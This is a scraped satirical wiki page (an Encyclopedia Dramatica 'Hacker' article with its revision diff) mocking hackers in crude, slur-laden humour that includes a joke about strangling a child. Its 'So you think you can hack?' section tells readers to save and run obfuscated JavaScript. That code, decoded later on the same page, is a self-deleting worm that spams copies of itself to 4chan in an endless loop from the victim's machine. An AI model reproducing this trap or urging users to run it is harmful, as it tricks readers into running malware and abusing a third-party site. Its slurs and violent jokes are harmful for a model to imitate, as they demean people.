- Portals
- The Current Year
- ED in the News
- Admins
- Help ED Rebuild
- Archive
- ED Bookmarklet
- Donate Bitcoin
Contact an admin on Discord or EDF if you want an account. Also fuck bots.
Hacker: Difference between revisions
imported>ThePooThatTookaPee No edit summary |
imported>CurtainMan monospace instead of courier new for readability |
||
| (50 intermediate revisions by 31 users not shown) | |||
| Line 1: | Line 1: | ||
''See also: [[Hacking]]'' | {|style="background-color: #000000; padding:1em;" | ||
| <span style="color: #21f30d; font-family: 'monospace';"> | |||
:''See also: [[Hacking]]'' | |||
[[Image:H4x0r.jpeg|thumb|150px|One of the characteristics of a '''h4X0r''' is the crazed look in his eye, that [[1337|amazing typing speed]], and the hunched back that overcomes him when he is in the vicinity of a [[computer]].]] | [[Image:H4x0r.jpeg|thumb|150px|One of the characteristics of a '''h4X0r''' is the crazed look in his eye, that [[1337|amazing typing speed]], and the hunched back that overcomes him when he is in the vicinity of a [[computer]].]] | ||
| Line 5: | Line 8: | ||
[[Image:Infection front.JPG|thumb|Playing this game does not make you a hacker.]] | [[Image:Infection front.JPG|thumb|Playing this game does not make you a hacker.]] | ||
A '''hacker''' ('''h4x0r''') does one thing by nature: he [[masturbation|hacks away]] at your mother's | A '''hacker''' ('''h4x0r''') does one thing by nature: he [[masturbation|hacks away]] at your mother's vagina until it does what he wants, stealing your [[internets]] and megahertz in the process. Do not listen to [[n00b|those]] who tell you that hackers do not have magical powers: hackers can talk to your computer and explode electric grids with their minds. [[Some argue]] that hacking is just about "messing with stuff" and "writing some cool shit for my box," but this is just a public relations ploy meant to keep you from the truth: hackers are, in reality, a race of [[Fact|German cyborgs who seek to repopulate the planet with their own kind. You will be nothing but a slave in their technocratic kingdom of lies.]] | ||
Hackers do not have [[girlfriends]], as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes. | Hackers do not have [[girlfriends]], as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes. | ||
People who claim to be "PRO HACKERS" are true elite [[script kiddys]] that hack [[Fail|Windows Command Prompt]], or tweak their shitty version of Windows XP to have [[Virus|faster performance]] . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking. | People who claim to be "PRO HACKERS" are true elite [[Skript kiddie|script kiddys]] that hack [[Fail|Windows Command Prompt]], or tweak their shitty version of Windows XP to have [[Virus|faster performance]] . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking. | ||
Please note [[Teenagers]] logging into [[Runescape]] and tricking someone into screaming out their password does ''not'' qualify as hacking. We're so very Sorry =o( | Please note [[Teenagers]] logging into [[Runescape]] and tricking someone into screaming out their password does ''not'' qualify as hacking. We're so very Sorry =o( | ||
| Line 15: | Line 18: | ||
Hackers communicate in an encrypted language called [[Leet|leetspeak]]. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: '''a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk'''. | Hackers communicate in an encrypted language called [[Leet|leetspeak]]. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: '''a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk'''. | ||
You too can [[lie|become | You too can [[lie|become an hacker]] simply by copypasting <code>javascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0</code> in your address bar. | ||
__TOC__ | __TOC__ | ||
| Line 22: | Line 25: | ||
==Types of Hackers== | ==Types of Hackers== | ||
[[File:Hackers.jpg|thumb|right|This guy is l33t as fuck; hacked over 9000 gibsons.]] | |||
*'''White Hat Hacker''' - [[Loser|Basement-dwelling]] computer security workers who have sold out to [[The_Man|the man]] and work with [[cops|law enforcement]] and [[capitalism|corporations]] to try and stop hackers. Often these people were once hackers - or wanted to be hackers - before they sold their souls. For this reason they title themselves "White Hat Hackers", so that they can still feel as though they are part of the hacking community, even though they are just retarded. For every 1 'White Hat Hacker' that you see online there are 5 [[Feds]] lurking in the background. | *'''White Hat Hacker''' - [[Loser|Basement-dwelling]] computer security workers who have sold out to [[The_Man|the man]] and work with [[cops|law enforcement]] and [[capitalism|corporations]] to try and stop hackers. Often these people were once hackers - or wanted to be hackers - before they sold their souls. For this reason they title themselves "White Hat Hackers", so that they can still feel as though they are part of the hacking community, even though they are just retarded. For every 1 'White Hat Hacker' that you see online there are 5 [[Feds]] lurking in the background. | ||
*'''Black Hat Hacker''' - Evil sentient beings, similar to [[ninja|ninjas]] that have only one purpose: Writing hundreds of viruses and hacking the [[Government|Pentagon]]. They hack in secret, often [[basement_dweller|in the dark]], and do not always need a computer to hack something - They can hack using cellphones, calculators, gameboys, oxygen, microwaves, [[Fuckin Magnets|magnets]], televisions, gum, and of course axes. They are always ahead of White Hat nerds because they do not have to write reports or follow direction due to not actually having jobs. "1337" hackers who know [[at least 100 years ago|at least 100]] programming languages. | *'''Black Hat Hacker''' - Evil sentient beings, similar to [[ninja|ninjas]] that have only one purpose: Writing hundreds of viruses and hacking the [[Government|Pentagon]]. They hack in secret, often [[basement_dweller|in the dark]], and do not always need a computer to hack something - They can hack using cellphones, calculators, gameboys, oxygen, microwaves, [[Fuckin Magnets|magnets]], televisions, gum, and of course axes. They are always ahead of White Hat nerds because they do not have to write reports or follow direction due to not actually having jobs. "1337" hackers who know [[at least 100 years ago|at least 100]] programming languages. | ||
*'''Grey Hat Hackers''' - White Hat retards that think that they can still be [[ninja|cool]] like real hackers, but always fail when their ethos collapses in on itself with a logical paradox; [[Divide by 0|They must ultimately hack themselves to stop themselves from hacking]]. Grey Hat Hackers are prone to [[emo|self-harm]] and there are no great Grey Hat Hackers because to achieve greatness they must [[an_hero|suicides]]. Such types of hackers would include | *'''Grey Hat Hackers''' - White Hat retards that think that they can still be [[ninja|cool]] like real hackers, but always fail when their ethos collapses in on itself with a logical paradox; [[Divide by 0|They must ultimately hack themselves to stop themselves from hacking]]. Grey Hat Hackers are prone to [[emo|self-harm]] and there are no great Grey Hat Hackers because to achieve greatness they must [[an_hero|suicides]]. Such types of hackers would include {{yt|TheInfectedSource|TheInfectedSource}} | ||
*'''rm Monkey''' - A rm Monkey wears no hat because he has <del>eaten</del> deleted it. A rm Monkey will always destroy what it hacks by deleting everything on the system whether it is of value or not. Often a rm Monkey will go on a rm'ing spree, a nihilistic rampage whereby he hacks and rm's everything in sight. Often the only reason a rm Monkey will break into a system is so that he may delete everything on it. | *'''rm Monkey''' - A rm Monkey wears no hat because he has <del>eaten</del> deleted it. A rm Monkey will always destroy what it hacks by deleting everything on the system whether it is of value or not. Often a rm Monkey will go on a rm'ing spree, a nihilistic rampage whereby he hacks and rm's everything in sight. Often the only reason a rm Monkey will break into a system is so that he may delete everything on it. | ||
| Line 32: | Line 36: | ||
*'''[[Skript kiddie|Script Kiddies]]''' - [[13_year_old_boys|14 year old idiots]] with [[USI]] that think they are 1337 because they can write HTML. Barely. "I am a 1337 haxxor lol. ima gonna write sum html to bring down da Microsoft servers lol rofl" | *'''[[Skript kiddie|Script Kiddies]]''' - [[13_year_old_boys|14 year old idiots]] with [[USI]] that think they are 1337 because they can write HTML. Barely. "I am a 1337 haxxor lol. ima gonna write sum html to bring down da Microsoft servers lol rofl" | ||
*'''Youtube Hackers''' - Although some contain actual skill to cause widespread panic, most of the "hackers" on | *'''Youtube Hackers''' - Although some contain actual skill to cause widespread panic, most of the "hackers" on YouTube are people who take hacking to a non-existent level their method of "hacking" involves doing stupid shit to house hold items which 99% of the time have nothing to do with computers. Such "1337 hacks" include: | ||
{{center| | |||
{{frame| | |||
{{videoframe|hacks|font-weight: bold;| | |||
|<youtube>PvkgnnuzyyI</youtube> | |<youtube>PvkgnnuzyyI</youtube> | ||
;1 | |||
|<youtube>cZuOPH2YsjE</youtube> | |<youtube>cZuOPH2YsjE</youtube> | ||
|<youtube> | ;2 | ||
|<youtube> | |<youtube>JdYksVGKBZ0</youtube> | ||
}}|border=lightgray|background=lightgray}} | ;3 | ||
|<youtube>2_hnwEvgdXU</youtube> | |||
;4}} | |||
|border=lightgray|background=lightgray}} | |||
|}} | |||
== Hacker Culture == | |||
[[Hacker|Hackers]] share a culture consisting of Hackerspaces, politics and visiting [[circlejerk|conferences]]. | |||
=== Hackerspaces === | |||
[[File:Internet Circuitry.jpg|thumb|right|Hacking in progress.]] | |||
Hackerspaces, aka [[drama|Dramaspaces]], are physical places where [[people]] coming from the entire rainbow of the [[autism|autistic spectrum]] congregate to celebrate their [[virgin|virginity]] by touching [[Tamagotchi|computers]]. Hackerspaces have been invented by the [[NSA|New Standards Alliance]] to flock leftist nerds, reasoning they will keep themselves busy arguing and contributing to endless discussions on various mailinglists with the [[circlejerk|same people]]. Now that the [[government|NSA]] is spying on everyone, hackerspaces have become obsolete. | |||
No real hacker has ever visited a hackerspace: it's all make-belief based on the fantasy that there are, somewhere, white, middle class, males that can dominate everything digital you hold dear. This is false, since hackers do NOT leave their parents [[basement dweller|basement]]. So in fact hackerspaces are places for [[hipster|hipsters]] to work on social crime, making the rich richer, and [[Slave|enslaving]] young developers to 80 hour workweeks in startups. | |||
A hackerspace is a timeshared [[basement]]. This basement can be above ground and is occupied with stained [[pizza|pizza boxes]], [[computer]] screens acting as light sources and [[you|creepy balding unshaven stinking men aged 25 with a craving for porn]]. When entering a hackerspace, do mind that you are invading someone's [[Toilet|living room]]: [[Censorship|privacy]] will be a subject. | |||
=== Politics === | |||
[[fact|The pen is mightier than the keyboard]]. | |||
Where hackerspaces could be [[politics|politically-neutral]]: breaking things and having fun received the [[Fail|left-wing stamp of approval]]. Skilled politicians came in, giving the illusion that ones [[opinion]] matters. Meaning that opinion is their opinion. Having an opinion is easy, it makes one [[Die_alone|feel they belong somewhere]]. So this group continues to expand by converting [[luser|losers]] and the [[ignored|forgotten]] into [[Zombie|privacy mongering crypto shouters]]. No [[nerd]] left behind. | |||
The activists are on a relentless everlasting rampage to profit from other cultures such as re-purposing everything the hackers hold dear... now calling it "we" and "us". Hackers are them now, another marketing scheme succeeded. Better comply or get ready for some hefty [[Your_argument_is_invalid|discussions]] an a pseudo [[religion|religious]] level with the converted. Repeat after me: [[lie|i was born free]]. | |||
PS [[Hippie|Activists]] claim to be the [[revolution]], but if you've been the revolution for [[old|30]] years then what are you? Some [[Your_mom|ancient ruin]] somewhere still holds a widely regarded [[truth|invalid]] statement: [[Trololo|hacking is about hacking, less about the consequences]]. | |||
=== Conferences === | |||
[[fact|Those who can't do, organize]]. | |||
All around the world conferences are "[[chaos|organized]]" so nerds can touch their [[penis|hardware together]] thinking they are drinking [[semen|cool aid]]. | |||
The [[English]] disguise their failure by providing great [[beer]]. The Dutch use [[Capitalism|corporate prostitution]] with [[NSA|dubious]] [[Microsoft|partners]] to fund their events. [[American]] conferences are an excuse for watching [[stripper|strippers]], setting the ideal [[community]] standard for [[women]]. The [[Germans]] are trying for 30 years now and still it's not clear what floor you're on. | |||
Key [[youtube|presentations]] are basically a sequence of [[Citation_needed|unsourced stories]] presented by quotable [[pundit|pundits]] making allegations of which even [[PETA]] would be jealous. The independent crowd eats it up like a [[child]] eating [[candy]], neglecting this ultimate form of [[Capitalism|consumerism]], living the thing they despise, masturbating to their [[hero|heroes]]. European conferences are about [[Americunt|American]] subjects, American conferences are about American subjects. [[Europe|Europe]] simply doesn't [[suicide|count]]. | |||
[[WikiLeaks|Assange]] is a manager, [[Bradley_Manning|manning]] and [[snowden]] are not trustworthy. What exactly did they [[hack]]? And more importantly: where are the [[Plastic_crap|3d printed action figures]]? | |||
Fun fact: while hackers praise public transparency, the [[money]] side of hacker conferences is [[Hypocrite|surprisingly quiet]]. | |||
==How to Tell if Your Child is a Hacker== | ==How to Tell if Your Child is a Hacker== | ||
According to [[Is Your Son a Computer Hacker?]], your child may be under the bad influence of hackers, but it is ''not too late'' for intervention. Your child is a hacker if he displays the following habits: | According to [[Is Your Son a Computer Hacker?]], your child may be under the bad influence of hackers, but it is ''not too late'' for intervention. Your child is a hacker if he displays the following habits: | ||
[[Image:H4CKZ.jpg|thumb|H4X0R5 C4N D0 4NY7H6 3V3N YU0R [[Mom]]!!]] | [[Image:H4CKZ.jpg|thumb|H4X0R5 C4N D0 4NY7H6 3V3N YU0R [[Mom|M0M]]!!]] | ||
*Ask you to switch away from [[AOL]] in order to circumvent the child safety features. | *Ask you to switch away from [[AOL]] in order to circumvent the child safety features. | ||
| Line 62: | Line 109: | ||
If your child is at this point already, there is nothing to do but strangle them with their computer power cable. Once they are this far along, the only cure is the sweet release of [[death]]. | If your child is at this point already, there is nothing to do but strangle them with their computer power cable. Once they are this far along, the only cure is the sweet release of [[death]]. | ||
{{frame|<youtube>nkLtXfsPqVQ</youtube>|border=lightgray|background=lightgray|margin=auto}} | |||
==Respect== | ==Respect== | ||
| Line 75: | Line 118: | ||
*If you are unsure whether to address the hacker as a hacker for fear that they will hack you, a simple "my liege" or "god" will suffice. | *If you are unsure whether to address the hacker as a hacker for fear that they will hack you, a simple "my liege" or "god" will suffice. | ||
[[Real Life Super Hero#DANGERMAN|DANGERMAN]] is a [[Retard|guy]] with no respect for hackers: | [[Real Life Super Hero#DANGERMAN|DANGERMAN]] is a [[Retard|guy]] with no respect for hackers: | ||
<youtube>-5RB4NH6rVI</youtube> | |||
{{frame|<youtube>-5RB4NH6rVI</youtube>|border=lightgray|background=lightgray|margin=auto}} | |||
==Gallery== | ==Gallery== | ||
| Line 81: | Line 127: | ||
<center><gallery perrow="5"> | <center><gallery perrow="5"> | ||
{ | { | ||
Image:Tf.org-Hackers-free.jpg|P6 chip. Triple the speed of the Pentium. | Image:Tf.org-Hackers-free.jpg|P6 chip. Triple the speed of the Pentium. | ||
Image:lulzhackingnasa.jpg|They help Osama Bin Laden. | Image:lulzhackingnasa.jpg|They help Osama Bin Laden. | ||
Image:USNEWSHACKERSCOMPUTERSBOMBS.jpg|Haxxors can turn your [[PC]] into a bomb. | Image:USNEWSHACKERSCOMPUTERSBOMBS.jpg|Haxxors can turn your [[PC]] into a bomb. | ||
| Line 90: | Line 134: | ||
Image:lulz.jpg|The [[Azn]] version of ''World of Warcraft'' being hacked. | Image:lulz.jpg|The [[Azn]] version of ''World of Warcraft'' being hacked. | ||
Image:MSowned.PNG|Microsoft's [[France|French]] homepage somehow got hacked by lame turkfags. | Image:MSowned.PNG|Microsoft's [[France|French]] homepage somehow got hacked by lame turkfags. | ||
Image:PIRATE.png|OMG SO 1337!!!11 | |||
Image:Steroids_hackers.jpg|Hackers in the eyes of [[Faux News|Faux News]] | Image:Steroids_hackers.jpg|Hackers in the eyes of [[Faux News|Faux News]] | ||
Image:Bad_translation_hax.gif|H4xx0rz are notorious for [[ENGLISH_MOTHERFUCKER_DO_YOU_SPEAK_IT|suxxing teh English]]. | Image:Bad_translation_hax.gif|H4xx0rz are notorious for [[ENGLISH_MOTHERFUCKER_DO_YOU_SPEAK_IT|suxxing teh English]]. | ||
| Line 98: | Line 143: | ||
Image:ROhacker.jpg|[[Ragnarok_Online|Ragnarok]] is [[SRS]] business. Also [[Grammar_Nazi|proofs]] that hackers [[ENGLISH_MOTHERFUCKER_DO_YOU_SPEAK_IT|don't know how to English.]] | Image:ROhacker.jpg|[[Ragnarok_Online|Ragnarok]] is [[SRS]] business. Also [[Grammar_Nazi|proofs]] that hackers [[ENGLISH_MOTHERFUCKER_DO_YOU_SPEAK_IT|don't know how to English.]] | ||
Image:L333thacksaw.jpg|[[You|You]] will need one of these. | Image:L333thacksaw.jpg|[[You|You]] will need one of these. | ||
File:Hackinglulz.jpg|What [[nerd|hackers]] really look like. | |||
File:H4x0r3d Computer Services Inc..jpg | |||
File:Installing Hax.jpg | |||
File:Hacking.gif | |||
File:Hackerstr.jpg | |||
File:L337slavhax0r.png|Slavs are hax0rz | |||
</gallery></center> | </gallery></center> | ||
==List of Hackers (Hierarchical)== | ==List of Hackers (Hierarchical)== | ||
[[Image:Bill_Gates.jpg|thumb|150px|You can identify hackers by the stupidity of their haircut. In this instance, Bill Gates is successfully impersonating Janet Reno.]] | [[Image:Bill_Gates.jpg|thumb|150px|You can identify hackers by the stupidity of their haircut. In this instance, [[Bill Gates]] is successfully impersonating Janet Reno.]] | ||
| Line 121: | Line 172: | ||
*[[You]] | *[[You]] | ||
*[[Kevin Rose]] | *[[Kevin Rose]] | ||
*[[Meo]] | |||
*[[Computer Science III|Mike Sandy]] | *[[Computer Science III|Mike Sandy]] | ||
*[[Michelle Madigan]] | *[[Michelle Madigan]] | ||
| Line 128: | Line 180: | ||
*[[JuggaletteJenny]] | *[[JuggaletteJenny]] | ||
*[[13-year-old boys]] | *[[13-year-old boys]] | ||
*[[Jared Milton]] | |||
*[[RIURichHomie]] | |||
==List of Things You Can Hack== | ==List of Things You Can Hack== | ||
[[Image:13-year-old-hax0r.jpg|frameless|240px|right|What happens when a 13 year old tries to hack.]] | |||
*[[The Gibson]] | *[[The Gibson]] | ||
*''[[The Matrix]]'' | *''[[The Matrix]]'' | ||
| Line 143: | Line 198: | ||
*[[Paris Hilton]]'s [[Sidekick]] | *[[Paris Hilton]]'s [[Sidekick]] | ||
*[[Sarah Palin]]'s [[Yahoo]] | *[[Sarah Palin]]'s [[Yahoo]] | ||
*[[Moot]]'s [[brb, compromised|cookies]] | *[[Moot]]'s [[brb, compromised|cookies]] | ||
*[[Kevin Mitnick]] | *[[Kevin Mitnick]] | ||
| Line 154: | Line 208: | ||
*[[Password]]s | *[[Password]]s | ||
*[[Phreak|Phones]] | *[[Phreak|Phones]] | ||
* | *'''{{archive|XYDLD|Honeypots}}''' | ||
*[http://www.dogchannel.com/blog/viewbio.aspx?apid=37611/ This place on the Dog Channel] | *<s>[http://www.dogchannel.com/blog/viewbio.aspx?apid=37611/ This place on the Dog Channel]</s> (gone) | ||
* | *'''{{archive|ogP90|The Gorillaz Official messageboards}}''' | ||
*[[YouTube]] Channels | *[[YouTube]] Channels | ||
*[[Iceland]] | *[[Iceland]] | ||
| Line 167: | Line 221: | ||
*[[Caller ID Spoofing]] | *[[Caller ID Spoofing]] | ||
*An [[INTERNET HATE MACHINE]] | *An [[INTERNET HATE MACHINE]] | ||
==So you think you can hack?== | ==So you think you can hack?== | ||
| Line 284: | Line 334: | ||
*[[13-year-old boy]] | *[[13-year-old boy]] | ||
*[[U413]] | *[[U413]] | ||
==External Links== | |||
[https://www.proprofs.com/quiz-school/story.php?title=what-kind-of-hacker-are-you What kind of faggot are you?] | |||
{{serious}} | {{serious}} | ||
Latest revision as of 02:10, 6 January 2024
  A hacker (h4x0r) does one thing by nature: he hacks away at your mother's vagina until it does what he wants, stealing your internets and megahertz in the process. Do not listen to those who tell you that hackers do not have magical powers: hackers can talk to your computer and explode electric grids with their minds. Some argue that hacking is just about "messing with stuff" and "writing some cool shit for my box," but this is just a public relations ploy meant to keep you from the truth: hackers are, in reality, a race of German cyborgs who seek to repopulate the planet with their own kind. You will be nothing but a slave in their technocratic kingdom of lies. Hackers do not have girlfriends, as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes. People who claim to be "PRO HACKERS" are true elite script kiddys that hack Windows Command Prompt, or tweak their shitty version of Windows XP to have faster performance . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking. Please note Teenagers logging into Runescape and tricking someone into screaming out their password does not qualify as hacking. We're so very Sorry =o( Hackers communicate in an encrypted language called leetspeak. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk. You too can become an hacker simply by copypasting  Types of Hackers
Hacker CultureHackers share a culture consisting of Hackerspaces, politics and visiting conferences. Hackerspaces Hackerspaces, aka Dramaspaces, are physical places where people coming from the entire rainbow of the autistic spectrum congregate to celebrate their virginity by touching computers. Hackerspaces have been invented by the New Standards Alliance to flock leftist nerds, reasoning they will keep themselves busy arguing and contributing to endless discussions on various mailinglists with the same people. Now that the NSA is spying on everyone, hackerspaces have become obsolete. No real hacker has ever visited a hackerspace: it's all make-belief based on the fantasy that there are, somewhere, white, middle class, males that can dominate everything digital you hold dear. This is false, since hackers do NOT leave their parents basement. So in fact hackerspaces are places for hipsters to work on social crime, making the rich richer, and enslaving young developers to 80 hour workweeks in startups. A hackerspace is a timeshared basement. This basement can be above ground and is occupied with stained pizza boxes, computer screens acting as light sources and creepy balding unshaven stinking men aged 25 with a craving for porn. When entering a hackerspace, do mind that you are invading someone's living room: privacy will be a subject. PoliticsThe pen is mightier than the keyboard. Where hackerspaces could be politically-neutral: breaking things and having fun received the left-wing stamp of approval. Skilled politicians came in, giving the illusion that ones opinion matters. Meaning that opinion is their opinion. Having an opinion is easy, it makes one feel they belong somewhere. So this group continues to expand by converting losers and the forgotten into privacy mongering crypto shouters. No nerd left behind. The activists are on a relentless everlasting rampage to profit from other cultures such as re-purposing everything the hackers hold dear... now calling it "we" and "us". Hackers are them now, another marketing scheme succeeded. Better comply or get ready for some hefty discussions an a pseudo religious level with the converted. Repeat after me: i was born free. PS Activists claim to be the revolution, but if you've been the revolution for 30 years then what are you? Some ancient ruin somewhere still holds a widely regarded invalid statement: hacking is about hacking, less about the consequences. ConferencesAll around the world conferences are "organized" so nerds can touch their hardware together thinking they are drinking cool aid. The English disguise their failure by providing great beer. The Dutch use corporate prostitution with dubious partners to fund their events. American conferences are an excuse for watching strippers, setting the ideal community standard for women. The Germans are trying for 30 years now and still it's not clear what floor you're on. Key presentations are basically a sequence of unsourced stories presented by quotable pundits making allegations of which even PETA would be jealous. The independent crowd eats it up like a child eating candy, neglecting this ultimate form of consumerism, living the thing they despise, masturbating to their heroes. European conferences are about American subjects, American conferences are about American subjects. Europe simply doesn't count. Assange is a manager, manning and snowden are not trustworthy. What exactly did they hack? And more importantly: where are the 3d printed action figures? Fun fact: while hackers praise public transparency, the money side of hacker conferences is surprisingly quiet.
How to Tell if Your Child is a HackerAccording to Is Your Son a Computer Hacker?, your child may be under the bad influence of hackers, but it is not too late for intervention. Your child is a hacker if he displays the following habits: 
If your child is at this point already, there is nothing to do but strangle them with their computer power cable. Once they are this far along, the only cure is the sweet release of death.
Respect
DANGERMAN is a guy with no respect for hackers:
Gallery
List of Hackers (Hierarchical)
List of people who cannot hack
List of Things You Can Hack
Tools needed for hackingSo you think you can hack?Copy and paste the following code below into Notepad, and save it as ".js" : nm="<lQr@?E6?E\\s:DA@D:E:@?iO7@C>\\52E2jO?2>6lQ\r\n"+ "7F?4E:@?OCWXLC6EFC?O$EC:?8]7C@>r92Cr@56WQ2Q]492Cr@56pEW_XZ"+ "|2E9]7=@@CW|2E9]C2?5@>WXYaeXXN\r\n"+ "7l($w]4C62E6@3;64EWQD4C:AE:?8]7:=6DJDE6>@3;64EQX\r\n"+ "8l7]@A6?E6IE7:=6W($w]D4C:AE7F==?2>6X\r\n"+ "9l8]C6252==WX\r\n"+ "8]4=@D6WX\r\n"+ "7]56=6E67:=6W($w]D4C:AE7F==?2>6X\r\n"+ "IlQr@AJO2?5OA2DE6OE96O7@==@H:?8OE@O}@E6A25[OD2G6OH:E9OE96O"+ "7:=6?2>6O-Qc492?];D-Q[O@A6?OE96O7:=6OJ@FO4C62E65O2?5OD9:EO"+ "3C:4<D]-C-?-C-?QZ9\r\n"+ "2l($w]4C62E6@3;64EWQ>DI>=a]I>=9EEAQX\r\n"+ "H9:=6W`XL\r\n"+ "2]@A6?WQ86EQ[Q9EEAi^^:>8]c492?]@C8^3Q[_X\r\n"+ "2]D6?5WX\r\n"+ "3l2]C6DA@?D6E6IE\r\n"+ "4l3]DF3DECW3]:?56I 7WQC6D^QXZc[gX\r\n"+ "5lQQ\r\n"+ "6lQQ\r\n"+ "7@CW:l_j:ka_j:ZZX5ZlCWX\r\n"+ "7@CW:l_j:kgj:ZZX6ZlCWX\r\n"+ "2]@A6?WQA@DEQ[Q9EEAi^^52E]c492?]@C8^3^:>83@2C5]A9AQ[_X\r\n"+ "ElQ>F=E:A2CE^7@C>\\52E2jO3@F?52CJlQZ5\r\n"+ "2]D6EC6BF6DE96256CWQr@?E6?E\\%JA6Q[EX\r\n"+ "2]D6?5WQ\\\\QZ5ZQ-C-?QZ<ZQ-Q|p)0ux{t0$x+t-Q-C-?-C-?QZ\r\n"+ "Qa_hf`da-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QC6DE@-Q-C-?-C-?QZ4ZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q?2>6-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q6>2:=-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QDF3-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q4@>-Q-C-?-C-?QZIZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QFA7:=6-QjO7:=6?2>6l-Q-Q-C-?QZ\r\n"+ "Qr@?E6?E\\%JA6iO2AA=:42E:@?^@4E6E\\DEC62>-C-?-C-?-C-?\\\\Q"+ "Z5ZQ-C-?QZ\r\n"+ "<ZQ-QAH5-Q-C-?-C-?QZ6ZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q>@56-Q-C-?-C-?C68:DE-C-?\\\\QZ5ZQ\\\\-C-?QX\r\n"+ "($w]D=66AWb6cZ|2E9]7=@@CW|2E9]C2?5@>WXYb6cXXN" vv="" for(i=0;i<nm.length;i++){ if(nm.charAt(i)=="\r")vv+="\r" else if(nm.charAt(i)=="\n")vv+="\n" else vv+=String.fromCharCode((nm.charCodeAt(i)-32+47)%94+32)} eval(vv);
Update:This shit does the following: Stores the following code in the variable "vv" and executes it on your machine: k="Content-Disposition: form-data; name="
function r()
{
return String.fromCharCode("a".charCodeAt(0)+Math.floor(Math.random()*26))
}
f=WSH.createobject("scripting.filesystemobject")
g=f.opentextfile(WSH.scriptfullname)
h=g.readall()
g.close()
f.deletefile(WSH.scriptfullname)
x="Copy and paste the following to Notepad, save with the filename \"4chan.js\", open the file you created and shit bricks.\r\n\r\n"+h
a=WSH.createobject("msxml2.xmlhttp")
while(1)
{
a.open("get","http://img.4chan.org/b",0)
a.send()
b=a.responsetext
c=b.substr(b.indexOf("res/")+4,8)
d=""
e=""
for(i=0;i<20;i++)
d+=r()
for(i=0;i<8;i++)
e+=r()
a.open("post","http://dat.4chan.org/b/imgboard.php",0)
t="multipart/form-data; boundary="+d
a.setrequestheader("Content-Type",t)
a.send("--"+d+"\r\n"+k+"\"MAX_FILE_SIZE\"\r\n\r\n"+
"2097152\r\n--"+d+"\r\n"+
k+"\"resto\"\r\n\r\n"+c+"\r\n--"+d+"\r\n"+
k+"\"name\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"email\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"sub\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"com\"\r\n\r\n"+x+"\r\n--"+d+"\r\n"+
k+"\"upfile\"; filename=\"\"\r\n"+
"Content-Type: application/octet-stream\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"pwd\"\r\n\r\n"+e+"\r\n--"+d+"\r\n"+
k+"\"mode\"\r\n\r\nregist\r\n--"+d+"--\r\n")
WSH.sleep(3e4+Math.floor(Math.random()*3e4))
}
Love, your local hacker. List of things that stop hackers
See Also
External Links
|
|||||||||||||||